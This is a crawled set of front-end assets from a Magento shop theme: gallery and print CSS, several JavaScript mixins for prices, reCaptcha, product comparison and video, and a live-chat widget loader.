.fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:flex;flex-direction:column;height:100%;justify-content:center}.amtheme-product-wrap .fotorama--fullscreen,.fotorama__fullscreen .fotorama--fullscreen,.amtheme-product-wrap .fotorama__nav__frame,.fotorama__fullscreen .fotorama__nav__frame{background:#fff}.amtheme-product-wrap .fotorama__thumb-border,.fotorama__fullscreen .fotorama__thumb-border{background-image:none;border-color:#4a4948;border-width:1px !important}.amtheme-product-wrap .fotorama__thumb,.fotorama__fullscreen .fotorama__thumb{background-color:transparent}.amtheme-product-wrap .fotorama__nav.fotorama__nav--thumbs,.fotorama__fullscreen .fotorama__nav.fotorama__nav--thumbs{margin:inherit}.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb__arr,.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb__arr{display:flex;position:static !important}.amtheme-product-wrap .fotorama__thumb__arr.fotorama__arr--disabled,.fotorama__fullscreen .fotorama__thumb__arr.fotorama__arr--disabled{opacity:0}.amtheme-product-wrap .fotorama__thumb--icon,.fotorama__fullscreen .fotorama__thumb--icon{padding:0;background-position:center !important;height:12px;transition:background .2s ease-in-out;width:21px !important}.amtheme-product-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__fullscreen .fotorama__thumb__arr--left .fotorama__thumb--icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/thumb-arrow-top.svg") center/21px no-repeat}.amtheme-product-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon:hover,.fotorama__fullscreen .fotorama__thumb__arr--left .fotorama__thumb--icon:hover{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/thumb-arrow-top-active.svg") center/21px no-repeat}.amtheme-product-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon,.fotorama__fullscreen .fotorama__thumb__arr--right .fotorama__thumb--icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/thumb-arrow-bottom.svg") center/21px no-repeat}.amtheme-product-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon:hover,.fotorama__fullscreen .fotorama__thumb__arr--right .fotorama__thumb--icon:hover{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/thumb-arrow-bottom-active.svg") center/21px no-repeat}.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb__arr.fotorama__thumb__arr--right,.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb__arr.fotorama__thumb__arr--right{margin-top:20px}.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame,.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame{padding-inline-end:0 !important}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame,.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame{padding-right:0}}.amtheme-product-wrap .fotorama__arr,.fotorama__fullscreen .fotorama__arr,.amtheme-product-wrap .fotorama__thumb__arr,.fotorama__fullscreen .fotorama__thumb__arr,.amtheme-product-wrap .fotorama__arr:hover,.fotorama__fullscreen .fotorama__arr:hover,.amtheme-product-wrap .fotorama__thumb__arr:hover,.fotorama__fullscreen .fotorama__thumb__arr:hover{background-color:transparent}.amtheme-product-wrap .fotorama__nav:before,.fotorama__fullscreen .fotorama__nav:before,.amtheme-product-wrap .fotorama__nav:after,.fotorama__fullscreen .fotorama__nav:after{content:none}.amtheme-product-wrap .fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen .fotorama__arr .fotorama__arr__arr{background-position:center !important;height:50px;transition:background .2s ease-in-out;width:50px}.amtheme-product-wrap .fotorama__arr.fotorama__arr--next .fotorama__arr__arr,.fotorama__fullscreen .fotorama__arr.fotorama__arr--next .fotorama__arr__arr{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/gallery-arrow-right.svg") center/17px no-repeat}.amtheme-product-wrap .fotorama__arr.fotorama__arr--next:hover .fotorama__arr__arr,.fotorama__fullscreen .fotorama__arr.fotorama__arr--next:hover .fotorama__arr__arr{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/gallery-arrow-right-active.svg") center/17px no-repeat}.amtheme-product-wrap .fotorama__arr.fotorama__arr--prev .fotorama__arr__arr,.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev .fotorama__arr__arr{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/gallery-arrow-left.svg") center/17px no-repeat}.amtheme-product-wrap .fotorama__arr.fotorama__arr--prev:hover .fotorama__arr__arr,.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev:hover .fotorama__arr__arr{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/gallery-arrow-left-active.svg") center/17px no-repeat}.amtheme-product-wrap .fotorama__nav--dots .fotorama__nav__frame,.fotorama__fullscreen .fotorama__nav--dots .fotorama__nav__frame{margin-inline-end:5px;height:8px;width:8px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .fotorama__nav--dots .fotorama__nav__frame,.fotorama__fullscreen .fotorama__nav--dots .fotorama__nav__frame{margin-right:5px}}.amtheme-product-wrap .fotorama__dot,.fotorama__fullscreen .fotorama__dot{background:#dfdedd;border:0;border-radius:50%;box-sizing:border-box;height:8px;position:static;width:8px}.amtheme-product-wrap .fotorama__active .fotorama__dot,.fotorama__fullscreen .fotorama__active .fotorama__dot{background:#000}.amtheme-product-wrap .fotorama__nav--dots,.fotorama__fullscreen .fotorama__nav--dots{margin-top:10px;text-align:left}.fotorama__fullscreen .fotorama__fullscreen-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/close.svg") center/20px no-repeat;background-color:transparent !important;background-position:center !important;height:70px;width:70px}.fotorama__fullscreen .fotorama__fullscreen-icon:focus:after{box-shadow:none}.fotorama__fullscreen .fotorama__stage{padding:25px;box-sizing:border-box;height:80vh !important;width:100vw !important}.fotorama__fullscreen .fotorama__stage__shaft{width:calc(100vw - 25px*2) !important}.fotorama__fullscreen .fotorama__wrap div.fotorama__zoom-in{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/plus.svg") center/36px no-repeat;background-position:center !important}.fotorama__fullscreen .fotorama__wrap div.fotorama__zoom-out{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/minus.svg") center/36px no-repeat;background-position:center !important}.fotorama__fullscreen .fotorama__nav--dots{text-align:center}.fotorama__fullscreen .fotorama__thumb>.fotorama__img{cursor:pointer}.fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block !important}.amtheme-product-wrap .fotorama-item{overflow:inherit}.amtheme-product-wrap .fotorama-item .fotorama__stage__frame{border:1px solid #f7f7f7}.amtheme-product-wrap .fotorama-item .fotorama__stage{overflow:inherit}.amtheme-product-wrap .fotorama-item .fotorama__thumb>.fotorama__img,.amtheme-product-wrap .fotorama-item .fotorama__stage__frame>.fotorama__img{cursor:pointer}.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__nav-wrap.-right{left:auto;right:0}@media all and (min-width:1024px){.fotorama__fullscreen .fotorama__wrap{padding:25px}.fotorama__fullscreen .fotorama__stage:not(.-horizontal){height:calc(100vh - 25px*2) !important;max-width:90%}.fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left:25px;top:25px}.fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap.-right{left:auto;right:25px}.fotorama__fullscreen .fotorama__stage__shaft{width:100% !important}.fotorama__fullscreen .fotorama__fullscreen-icon{right:0 !important}.fotorama__fullscreen .fotorama__nav-wrap--horizontal,.amtheme-product-wrap .fotorama__nav-wrap--horizontal{padding:0 10%;position:relative}.fotorama__fullscreen .fotorama__nav-wrap--horizontal .fotorama__thumb--icon,.amtheme-product-wrap .fotorama__nav-wrap--horizontal .fotorama__thumb--icon{transform:translate(-50%,-50%) rotate(270deg)}.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb--icon,.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb--icon{transform:none !important}.amtheme-product-wrap .fotorama__nav-wrap--horizontal.fotorama__no-arrows{padding:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{width:10%}.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows{justify-content:flex-start}.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__nav--thumbs{overflow:visible}.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__thumb-border{margin-top:0}.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__thumb-border+.fotorama__nav__frame--thumb,.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__nav__frame--dot+.fotorama__nav__frame--thumb{padding-top:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/price-options-mixin.js
body_size: 806
content:
/**
 * price-options mixin
 * Generating prices to amSelect options
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var priceOptionsMixin = {
        options: {
            amSelectSelector: '[data-amselect-js="select"]',
            amSelectItemSelector: '[data-amselect-js="item"]',
            amSelectValueAttr: 'data-amselect-value'
        },

        /**
         * @inheritDoc
         */
        _create: function () {
            this._super();

            this._applyCustomSelectNode(this.options.amSelectSelector);
        },

        /**
         * Mostly override the _applyOptionNodeFix method from original file
         * Set prices to custom selects options
         * @param {jQuery} customSelect
         * @private
         * @returns {void}
         */
        _applyCustomSelectNode: function (customSelect) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);

            $(customSelect, this.element).each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = (config.optionConfig && config.optionConfig[optionId])
                        || config.optionConfig.options[optionId].selections;

                $element.find(config.amSelectItemSelector).each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.attr(config.amSelectValueAttr);

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.priceOptions', targetWidget, priceOptionsMixin);

        return $.mage.priceOptions;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ReCaptchaFrontendUi/js/reCaptcha-mixin.js
body_size: 93
content:
/**
 * Mixin reCaptcha
 */
define(function () {
    'use strict';

    var mixin = {
        /** @inheritDoc */
        initCaptcha: function () {
            if (this.settings) {
                this._super();
            }
        },

        /** @inheritDoc */
        getIsInvisibleRecaptcha: function () {
            return this.settings && this.settings.invisible;
        }
    };

    return function (ReCaptcha) {
        return ReCaptcha.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769700164776&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 381
content:
(function(){var p=[3,'safe-standard','Y9Hb','KYGRRVgsRa0bkRMV','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/ejxi4h/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/view/compare-products-mixin.js
body_size: 194
content:
/**
 * Mixin for compare-products
 */

define([
    'jquery',
    'underscore',
    'Magento_Catalog/js/action/am-product-actions'
], function ($, _, amProductActions) {
    'use strict';

    var mixin = {
        /** @inheritDoc */
        initialize: function () {
            this._super();

            this.compareProducts.subscribe(function () {
                amProductActions.highlightComparedProducts();
            });

            $('body').on('popup.amContentUpdated', function () {
                amProductActions.highlightComparedProducts();
            });

            amProductActions.highlightComparedProducts();
        }
    };

    return function (CompareProducts) {
        return CompareProducts.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/am-ajax-compare.js
body_size: 461
content:
/**
 * Ajax addToCompare Widget
 */

define([
    'jquery',
    'Magento_Catalog/js/action/am-ajax-actions'
], function ($, amActions) {
    'use strict';

    $.widget('am.amAjaxCompare', {
        options: {
            actionUrl: null,
            postData: null
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            this.element.on('click', this.sendData.bind(this));
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.postData = this.element.data('post');
        },

        /**
         * @param {Event} event
         * @private
         * @returns {void}
         */
        sendData: function (event) {
            var formData = new FormData(amActions.createGhostForm(this.postData.data)[0]);

            event.preventDefault();
            event.stopImmediatePropagation();

            if (!formData) {
                return;
            }

            this._sendData(formData);
        },

        /**
         * Send data by AJAX
         *
         * @param {Object} formData
         * @private
         * @returns {void}
         */
        _sendData: function (formData) {
            amActions.sendAddToData(formData, this.options.actionUrl)
                .success(function () {
                    amActions.reloadSection([ 'compare-products' ]);
                });
        }
    });

    return $.am.amAjaxCompare;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ProductVideo/js/fotorama-add-video-events-mixin.js
body_size: 205
content:
/*
 * Fotorama video event mixin
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return function (AddFotoramaVideoEvents) {
        $.widget('mage.AddFotoramaVideoEvents', AddFotoramaVideoEvents, {

            /**
             * @return {void}
             */
            _initialize: function () {
                // eslint-disable-next-line vars-on-top
                for (var i = 0; i < this.options.videoData.length; i++) {
                    if (!this.options.videoData[i]) {
                        this.options.videoData.splice(i, 1);
                    }
                }

                this._super();
            }
        });

        return $.mage.AddFotoramaVideoEvents;
    };
});
